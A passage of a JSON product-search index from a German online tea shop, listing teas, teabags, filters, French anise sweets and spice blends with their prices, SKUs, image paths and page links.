Bio","p":9.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/177-china_jasmin_dragon_pearls_organic-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1_1.jpg","u":"china-jasmin-dragon-pearls-bio.html","o":"product_search"},{"value":"Kr\u00e4utertee BIO Pfefferminz - Pyramidenbeutel","s":"22293963","c":["121","1","119","125","1","119","121","129","1","119","121","131","1","119","121","129","157","1","119","121","125","189","1","119","121","206","1","119","121","189"],"d":"Kr&auml;utertee BIO Pfefferminz- Pyramidenbeutel 15 x 2g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293963_biopfefferminzblaetter_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"krautertee-bio-pfefferminz-pyramidenbeutel.html","o":"product_search"},{"value":"Acht Sch\u00e4tze des Shaolin\u00ae - Pyramidenbeutel","s":"22293884","c":["120","1","119","121","121","1","119","147","1","119","121","120","189","1","119","121","206","1","119","121","189"],"d":"Acht Sch&auml;tze des Shaolin&reg; mit Erdbeer-Ananasgeschmack - Pyramidenbeutel 15 x 3g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293884_achtschaetzedesshaolin_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"acht-schatze-des-shaolinr-pyramidenbeutel.html","o":"product_search"},{"value":"Ewiges Leben - Pyramidenbeutel","s":"22293881","c":["120","1","119","121","121","1","119","147","1","119","121","120","189","1","119","121","206","1","119","121","189"],"d":"Ewiges Leben mit Marille-Jasmingeschmack - Pyramidenbeutel 15 x 3g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293881_ewigesleben_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"ewiges-leben-pyramidenbeutel.html","o":"product_search"},{"value":"Earl Grey Bio - Pyramidenbeutel","s":"22293887","c":["121","1","119","123","1","119","121","125","1","119","121","142","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","189","1","119","121","206","1","119","121","189"],"d":"Earl Grey Bio mit Bergamotte-Geschmack - Pyramidenbeutel 15 x 2,5g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293887_bioearlgrey_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"earl-grey-bio-pyramidenbeutel.html","o":"product_search"},{"value":"  Kr\u00e4utertee Kamillenbl\u00fcten BIO  - Pyramidenbeutel","s":"22281031","c":["121","1","119","125","1","119","121","129","1","119","121","131","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","170","1","119","162","189","1","119","121","206","1","119","121","189"],"d":"Kr&auml;utertee Kamillenbl&uuml;ten BIO - Pyramidenbeutel 15 x 1,75g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281031_biokamillenblueten_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"krautertee-kamillenbluten-bio-pyramidenbeutel.html","o":"product_search"},{"value":"Tulsi Orange Ingwer nat\u00fcrlich - Pyramidenbeutel","s":"2223899","c":["121","1","119","129","1","119","121","132","1","119","121","129","162","1","119","170","1","119","162","189","1","119","121","197","1","119","121","129","206","1","119","121","189"],"d":"Tulsi Orange Ingwer nat&uuml;rlich\r\n- Pyramidenbeutel 15 x 2,5g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293899_tulsiorangeingwer_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"tulsi-orange-ingwer-naturlich-pyramidenbeutel.html","o":"product_search"},{"value":"Papierteefilter Teeli Flip M - chlorfrei - weiss","s":"22295728","c":["176","1","119","180","1","119","176","183","1","119","176","180","184","1","119","176"],"d":"Papierteefilter Teeli Flip M - chlorfrei - weiss","p":3.2,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/9\/69013029_papierfilter_flip_m_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"papierteefilter-teeli-flip-m-chlorfrei-weiss.html","o":"product_search"},{"value":"Papierteefilter Teeli Flip L - chlorfrei - weiss","s":"22295727","c":["176","1","119","180","1","119","176","183","1","119","176","180","184","1","119","176"],"d":"Papierteefilter Teeli Flip L - chlorfrei - weiss","p":3.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293247_papierfilter_flip_l_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.png","u":"papierteefilter-teeli-flip-l-chlorfrei-weiss-1.html","o":"product_search"},{"value":"Stilltee Bio","s":"661","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162","125","1","119","121","166","1","119","162","157","1","119","121","125"],"d":"Stilltee Bionaturbelassener Kr&auml;utertee aus kbA","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/661-stilltee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"stilltee.html","o":"product_search"},{"value":"Basischer Kr\u00e4utertee","s":"631","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162"],"d":"Basischer Kr&auml;utertee - naturbelassene Kr&auml;utermischung mit mild-fruchtigem Geschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/631-basischerkr_utertee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"basischer-krautertee.html","o":"product_search"},{"value":"Anis de Flavigny\u00ae Violette - 50g Dose","s":"369101449","c":["179","1","119","198","1","119","179"],"d":"Anis de Flavigny&reg; Violette - 50g Dose Veilchen-Bonbons","p":3.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/a\/n\/anisdeflavigny_violette_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"anis-de-flavignyr-violette-50g-dose.html","o":"product_search"},{"value":"Anis de Flavigny\u00ae Anis - 50g Dose","s":"369091443","c":["179","1","119","198","1","119","179"],"d":"Anis de Flavigny&reg; Anis - 50g DoseAnisbonbons","p":3.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/a\/n\/anisdeflavigny_anis_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"anis-de-flavignyr-anis-50g-dose.html","o":"product_search"},{"value":"Anis de Flavigny\u00ae Citron - 50g Dose","s":"369521445","c":["179","1","119","198","1","119","179"],"d":"Anis de Flavigny&reg; Citron - 50g Dose Zitronen-Bonbons","p":3.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/a\/n\/anisdeflavigny_citron_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"anis-de-flavignyr-citron-50g-dose.html","o":"product_search"},{"value":"Anis de Flavigny\u00ae Cassis - 50g Dose","s":"369150100","c":["179","1","119","198","1","119","179"],"d":"Anis de Flavigny&reg; Cassis - 50g Dose Schwarze Johannisbeer-Bonbons","p":3.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/a\/n\/anisdeflavigny_cassis_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"anis-de-flavignyr-cassis-50g-dose.html","o":"product_search"},{"value":"Anis de Flavigny\u00ae Menthe forte - 50g Dose","s":"369081444","c":["179","1","119","198","1","119","179"],"d":"Anis de Flavigny&reg; Menthe forte - 50g Dose Minz-Bonbons","p":3.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/a\/n\/anisdeflavigny_menthe_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"anis-de-flavignyr-menthe-forte-50g-dose.html","o":"product_search"},{"value":"Anis de Flavigny\u00ae Rose - 50g Dose ","s":"369131446","c":["179","1","119","198","1","119","179"],"d":"Anis de Flavigny&reg; Rose - 50g Dose Rosenbonbons","p":3.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/a\/n\/anisdeflavigny_rose_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"anis-de-flavignyr-rose-50g-dose.html","o":"product_search"},{"value":"Bitter Lemon","s":"519","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Aromatisierter Fr\u00fcchtetee Bitter Lemon mit frischem herb-saurem Zitrusgeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/1\/519-bitter_lemon-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"bitter-lemon.html","o":"product_search"},{"value":"Salziges Karamell","s":"864","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Aromatisierter Schwarztee Salziges Karamell. Weicher Karamellgeschmack mit einem Hauch Salz.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/6\/864-salziges_karamell-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"salziges-karamell.html","o":"product_search"},{"value":"Sonnenschein","s":"541","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Aromatisierter Fr\u00fcchtetee Sonnenschein","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/4\/541-sonnenschein-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"sonnenschein.html","o":"product_search"},{"value":"Rachenputzer\u00ae","s":"654","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162","209","1","119","212","1","119","209"],"d":"Naturbelassener Kr\u00e4utertee Rachenputzer\u00ae mit Thymiangeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/654-rachenputzer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"rachenputzerr.html","o":"product_search"},{"value":"Winterpunsch","s":"664","c":["121","1","119","129","1","119","121","197","1","119","121","129","209","1","119","212","1","119","209","215","1","119","121","217","1","119","121","215"],"d":"Ayurvedische Kr\u00e4uterteemischung mit Ingwer-Kokosgeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/664-winterpunsch-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"winterpunsch.html","o":"product_search"},{"value":"Assam Mokalbari - Pyramidenbeutel","s":"22295799","c":["121","1","119","123","1","119","121","189","1","119","121","137","1","119","121","123","206","1","119","121","189"],"d":"Assam Mokalbari\r\nPyramidenbeutel 15 x 2,5g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22295799_assammokalbari__beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"assam-mokalbari-pyramidenbeutel.html","o":"product_search"},{"value":"China Jasmin - Pyramidenbeutel","s":"22281046","c":["121","1","119","120","1","119","121","189","1","119","121","145","1","119","121","120","147","1","119","121","120","206","1","119","121","189"],"d":"China Gr&uuml;ntee, aromatisiert mit Jasminbl&uuml;ten\r\nPyramidenbeutel 15 x 2,5g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281046_chinajasmin_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"china-jasmin-pyramidenbeutel.html","o":"product_search"},{"value":"Darjeeling \"Royal Garden\" - Pyramidenbeutel","s":"22281041","c":["121","1","119","123","1","119","121","189","1","119","121","136","1","119","121","123","206","1","119","121","189"],"d":"Darjeeling &quot;Royal Garden&quot;\r\n&nbsp;Pyramidenbeutel 15 x 2,5g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281041_darjeelingroyalgarden_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"darjeeling-royal-garden-pyramidenbeutel.html","o":"product_search"},{"value":"Jungbrunnentee\u00ae - Pyramidenbeutel","s":"22281035","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162","189","1","119","121","206","1","119","121","189"],"d":"Jungbrunnentee&reg; Kr&auml;utertee mit Gr&uuml;ntee (7%) und Gingkogeschmack\r\nPyramidenbeutel 15...","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281030_jungbrunnentee_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"jungbrunnenteer-pyramidenbeutel.html","o":"product_search"},{"value":"Kirschenmichel\u00ae - Pyramidenbeutel","s":"22281011","c":["121","1","119","127","1","119","121","189","1","119","121","135","1","119","121","127","206","1","119","121","189"],"d":"Kirschenmichel&reg; mit Sauerkirsch-Geschmack\r\nPyramidenbeutel 15 x 4,5g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281011_kirschenmichel_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"kirschenmichelr-pyramidenbeutel.html","o":"product_search"},{"value":"Ostfriesentee - Pyramidenbeutel","s":"22281044","c":["121","1","119","123","1","119","121","189","1","119","121","141","1","119","121","123","206","1","119","121","189"],"d":"Ostfriesentee\r\nPyramidenbeutel 15 x 3g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281044_ostfriesentee_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"ostfriesentee-pyramidenbeutel.html","o":"product_search"},{"value":"Schweizer Kr\u00e4utertee nat\u00fcrlich - Pyramidenbeutel","s":"22281035-1","c":["121","1","119","129","1","119","121","189","1","119","121","133","1","119","121","129","206","1","119","121","189"],"d":"Schweizer Kr&auml;utertee nat&uuml;rlich mit Orangen-Minzgeschmack\r\nPyramidenbeutel 15 x 3g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22281035_schweizerkraeutertee_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"schweizer-krautertee-naturlich-pyramidenbeutel.html","o":"product_search"},{"value":"Immunstark","s":"669","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Immunstark, nat\u00fcrlich aromatisiert, mit Zink und Vitamin C","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/669-immunstark-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tee.html","o":"product_search"},{"value":"Georgien OP natur","s":"465","c":["121","1","119","123","1","119","121","204","1","119","121","123"],"d":"Georgien OP natur","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/6\/465-georgien_op_natur-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"georgien-op-natur.html","o":"product_search"},{"value":"Knusper-Oolong","s":"837","c":["120","1","119","121","121","1","119","126","1","119","121","147","1","119","121","120","160","1","119","121","126"],"d":"Aromatisierter Oolong-Tee Knusper-Oolong Ger&ouml;steter Sesam-Geschmack","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/3\/837-knusper-oolong-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"knusper-oolong.html","o":"product_search"},{"value":"Yuzu","s":"570","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Nat&uuml;rlich aromatisierter Fr&uuml;chtetee Yuzu, magenmild Yuzu-Geschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/7\/570-yuzu-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"yuzu.html","o":"product_search"},{"value":"Bruschetta Dip","s":"48160510","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Bruschetta Dip 100g\r\nf&uuml;r die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160510_bruschetta-dip.jpg","u":"bruschetta-dip.html","o":"product_search"},{"value":"Kr\u00e4uter Dip      \"Heisser Ritt\"","s":"48160548","c":["222","1","119","223","1","119","222","226","1","119","222","223","228","1","119","222","223"],"d":"Kr&auml;uterdip &quot;Heisser Ritt&quot; 100g\r\nFruchtig-scharfe Gew&uuml;rzzubereitung f&uuml;r d...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160548_heisser-ritt.jpg","u":"krauterdip-heisser-ritt.html","o":"product_search"},{"value":"B\u00e4rlauch Dip","s":"48160511","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"B&auml;rlauch Dip 50g\r\nf&uuml;r die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160511_baerlauch_dip.jpg","u":"barlauch-dip.html","o":"product_search"},{"value":"Kr\u00e4uter Dip","s":"48160518","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Kr&auml;uter Dip 50g\r\nf&uuml;r die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160518-kraeuterdip.jpg","u":"krauter-dip.html","o":"product_search"},{"value":"Knoblauch Dip","s":"48160519","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Knoblauch Dip 100g\r\nf&uuml;r die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160519-knoblauch-dip.jpg","u":"knoblauch-dip.html","o":"product_search"},{"value":"Fleischgew\u00fcrz","s":"48160523","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Fleischgew&uuml;rz 100g\r\nScharfe Gew&uuml;rzmischung f&uuml;r dunkles Fleisch","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160523-fleischgewuerz.jpg","u":"fleischgewurz.html","o":"product_search"},{"value":"Arrabiata Pesto","s":"481605821","c":["222","1","119","223","1","119","222","225","1","119","222","223","226","1","119","222","223"],"d":"Arrabiata Pesto 100 g - Gew\u00fcrzmischung f\u00fcr Pesto und Pasta - nat\u00fcrlich gut!","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_pesto_481605821_arrabbiata-pesto.jpg","u":"arrabiata-pesto.html","o":"product_search"},{"value":"B\u00e4rlauch Pesto","s":"481605831","c":["222","1","119","223","1","119","222","225","1","119","222","223"],"d":"B\u00e4rlauch Pesto 70 g - Gew\u00fcrzmischung f\u00fcr Pesto und Pasta - nat\u00fcrlich gut!","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_pesto_481605831-baerlauch_pesto.jpg","u":"barlauch-pesto.html","o":"product_search"},{"value":"B\u00e4rlauch Pesto Rosso","s":"481605811","c":["222","1","119","223","1","119","222","225","1","119","222","223"],"d":"B&auml;rlauch Pesto Rosso 100 g - Gew&uuml;rzmischung f&uuml;r Pesto und Pasta - nat&uuml;rlich g...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_pesto_481605811-baerlauch_pesto_rosso.jpg","u":"barlauch-pesto-rosso.html","o":"product_search"},{"value":"Bruschetta Pesto","s":"481605841","c":["222","1","119","223","1","119","222","225","1","119","222","223","227","1","119","222","223"],"d":"Bruschetta Pesto 100 g - Gew\u00fcrzmischung f\u00fcr Pesto und Pasta - nat\u00fcrlich gut!","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_pesto_481605841-bruschetta_pesto.jpg","u":"bruschetta-pesto.html","o":"product_search"},{"value":"Bruschetta Fenchel","s":"481605851","c":["222","1","119","223","1","119","222","227","1","119","222","223"],"d":"Bruschetta Fenchel 100 g - Gew&uuml;rzmischung zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._481605851_bruchetta-fenchel.jpg","u":"bruschetta-fenchel.html","o":"product_search"},{"value":"Bruschetta Olive","s":"481605731","c":["222","1","119","223","1","119","222","227","1","119","222","223"],"d":"Bruschetta Olive 100 g - Gew&uuml;rzmischung zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._481605731_bruschetta_olive.jpg","u":"bruschetta-olive.html","o":"product_search"},{"value":"Steinpilz Bruschetta","s":"481605691","c":["222","1","119","223","1","119","222","227","1","119","222","223"],"d":"Steinpilz Bruschetta 100 g - Gew&uuml;rzmischung zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._481605691_steinpilz_bruschetta.jpg","u":"bruschetta-steinpilz.html","o":"product_search"},{"value":"Walnuss Bruschetta","s":"481605711","c":["222","1","119","223","1","119","222","227","1","119","222","223"],"d":"Walnuss Bruschetta 100 g - Gew&uuml;rzmischung zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._481605711_walnuss_bruschetta.jpg","u":"walnuss-bruschetta.html","o":"product_search"},{"value":"Teufels Bruschetta","s":"481605751","c":["222","1","119","223","1","119","222","227","1","119","222","223"],"d":"Teufels Bruschetta 100 g - Gew&uuml;rzmischung zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._481605751_teufels_bruschetta.jpg","u":"teufels-bruschetta.html","o":"product_search"},{"value":"Pizza Gew\u00fcrz","s":"48160512","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Pizza Gew&uuml;rz 100gGew&uuml;rzzubereitung f&uuml;r Pizza","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160512_pizza_gewuerz.jpg","u":"pizza-gewurz.html","o":"product_search"},{"value":"Fisch Gew\u00fcrz","s":"48160514","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Fisch Gew&uuml;rz 100gGew&uuml;rzzubereitung f&uuml;r Fisch","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._48160514_fischgewuerz.jpg","u":"fisch-gewurz.html","o":"product_search"},{"value":"Pasta Tomate Kr\u00e4uter Gew\u00fcrz","s":"48160525","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Pasta Tomate Kr&auml;uter Gew&uuml;rz 100g Gew&uuml;rzzubereitung f&uuml;r Pasta-Gerichte","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_kaufen_teeversand_art._481605525_pasta_tomate_krauter_gewuerz.jpg","u":"pasta-tomate-krauter-gewurz.html","o":"product_search"},{"value":"Mojo Verde","s":"481605771","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Gew&uuml;rzmischung &quot;Mojo Verde&quot; 100g - zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_gewuerz_481605771-mojo_verde.jpg","u":"mojo-verde.html","o":"product_search"},{"value":"Classic Dip","s":"48160540","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Classic Dip 100g - f&uuml;r die Zubereitung mit Quark, Schmand, ...Gew&uuml;rzmischung mit Tomate...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_dip_48160540-classic_dip.jpg","u":"classic-dip.html","o":"product_search"},{"value":"Knoblauch Kr\u00e4uter Dip","s":"481605781","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Knoblauch Kr&auml;uter Dip 100g - f&uuml;r die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_dip_481605781-knoblauch_kraeuter_dip.jpg","u":"knoblauch-krauter-dip.html","o":"product_search"},{"value":"Tzatziki Dip","s":"481605861","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Tzatziki Dip 100g - f&uuml;r die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_dip_481605861_tzatziki_dip.jpg","u":"tzatziki-dip.html","o":"product_search"},{"value":"Sanddorn Dip","s":"48160521","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Sanddorn Dip 100g - f\u00fcr die Zubereitung mit Quark, Schmand, ...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_dip_48160521-sandorn_dip.jpg","u":"sandorn-dip.html","o":"product_search"},{"value":"Mojo Rojo","s":"481605761","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Gew&uuml;rzmischung &quot;Mojo Rojo&quot; 100g - perfekt zu Nudeln, Baguette oder gebratenem Flei...","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_gewuerz_481605761-mojo_rojo.jpg","u":"mojo-rojo.html","o":"product_search"},{"value":"Caf\u00e9 de Paris Dip","s":"48160539","c":["222","1","119","223","1","119","222","226","1","119","222","223"],"d":"Caf&eacute; de Paris Dip 100g&nbsp; - au&szlig;ergew&ouml;hnlich leckerer Geschmack.","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_dip_48160539-cafe_de_paris_dip.jpg","u":"cafe-de-paris-dip.html","o":"product_search"},{"value":"Tr\u00fcffel Bruschetta","s":"481605741","c":["222","1","119","223","1","119","222","227","1","119","222","223"],"d":"Tr&uuml;ffel Bruschetta 100 g - Gew&uuml;rzmischung zum Grillen, auf Toast oder f&uuml;r Marinade","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_gewuerze_481605741_trueffel-bruschetta.jpg","u":"truffel-bruschetta.html","o":"product_search"},{"value":"RAS EL HANOUT DIP","s":"481605791","c":["222","1","119","223","1","119","222","226","1","119","222","223","228","1","119","222","223"],"d":"RAS EL HANOUT DIP 100g\r\nmit s&uuml;&szlig;lichen und scharfen Aromen","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_gewuerze_481605791_ras-el-hanut.jpg","u":"ras-el-hanout-dip.html","o":"product_search"},{"value":"Meersalz pur","s":"48160515","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"MEERSALZ pur 200g","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_48160515_meersalz.jpg","u":"meersalz-pur.html","o":"product_search"},{"value":"Meersalz mit Kornblumenbl\u00fcten","s":"48160516","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Meersalz mit Kornblumenbl\u00fcten 